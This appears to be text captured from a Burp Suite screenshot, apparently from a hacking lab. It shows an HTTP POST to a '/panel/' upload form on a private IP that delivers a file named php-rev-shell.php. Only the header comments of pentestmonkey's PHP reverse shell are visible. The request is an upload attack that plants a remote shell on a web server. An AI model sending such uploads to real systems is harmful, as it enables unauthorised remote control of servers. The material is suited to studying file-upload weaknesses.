 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.114.130.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryfc51242800881d7ab9845a11a5ceb74
8 Content-Length: 5841
9 Origin: http://10.114.130.192
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.114.130.192/panel/
13 Cookie: PHPSESSID=7m2sqenmghf6s2shvkjt7p53n0
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 ------geckoformboundaryfc51242800881d7ab9845a11a5ceb74
18 Content-Disposition: form-data; name="fileUpload"; filename="
php-rev-shell.php"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full
responsibility
26 // for any actions performed using this tool.  The author accepts no
liability